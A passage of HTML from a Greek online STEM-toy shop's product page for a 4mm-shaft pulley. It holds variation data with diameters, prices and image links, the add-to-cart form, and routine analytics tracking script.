(21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.86&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33479,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;40mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.91,&quot;display_regular_price&quot;:0.91,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.91&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410052&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33480,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;50mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.99,&quot;display_regular_price&quot;:0.99,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.99&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410053&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;60mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:1.2,&quot;display_regular_price&quot;:1.2,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1.20&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410054&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82">Διάμετρος</label></th>
					<td class="value cell">
																								<select id="%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82" class="" name="attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82" data-attribute_name="attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="10mm" >10mm</option><option value="12mm" >12mm</option><option value="18mm" >18mm</option><option value="20mm" >20mm</option><option value="25mm" >25mm</option><option value="30mm" >30mm</option><option value="40mm" >40mm</option><option value="50mm" >50mm</option><option value="60mm" >60mm</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Clear options">Εκκαθάριση</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_693d68c312e10">Τροχαλία για άξονα 4mm ποσότητα</label>
	<input
		type="number"
				id="quantity_693d68c312e10"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:33473,&quot;item_id&quot;:33473,&quot;item_name&quot;:&quot;\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm&quot;,&quot;sku&quot;:33473,&quot;price&quot;:0.45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1&quot;,&quot;id&quot;:33473}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[33473] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"7f010be4-8015-41bd-80bd-2601a2ed1c5f","params":{"content_type":"product","content_ids":["33473"],"contents":[{"id":"33473","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.56","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33474] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"e8cd0571-8044-4bb6-8913-8d03ffe62af1","params":{"content_type":"product","content_ids":["33474"],"contents":[{"id":"33474","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 10mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.45","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33475] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"73e11428-c044-4b13-a238-37704e44d174","params":{"content_type":"product","content_ids":["33475"],"contents":[{"id":"33475","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 12mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33476] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"13ee9ba9-b42b-45d2-8c83-d516d0b34a16","params":{"content_type":"product","content_ids":["33476"],"contents":[{"id":"33476","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 18mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.6","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33477] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"4efd56e4-5919-4b64-b46e-4e502508e807","params":{"content_type":"product","content_ids":["33477"],"contents":[{"id":"33477","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 20mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.6","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33478] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"d5c0f6f9-486c-4736-aab4-67778808e734","params":{"content_type":"product","content_ids":["33478"],"contents":[{"id":"33478","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 25mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.79","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33479] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"2173d5cc-a43d-4cb6-81be-36ad514179db","params":{"content_type":"product","content_ids":["33479"],"contents":[{"id":"33479","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 30mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.86","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33480] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"0d9eaf21-5c6b-416c-a1f3-1b19a8159162","params":{"content_type":"product","content_ids":["33480"],"contents":[{"id":"33480","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 40mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.91","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[33481] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"7ae0a0a9-5666-4560-b9db-0dcadb7d5395","params":{"content_type":"product","content_ids":["33481"],"contents":[{"id":"33481","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 50mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.99","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
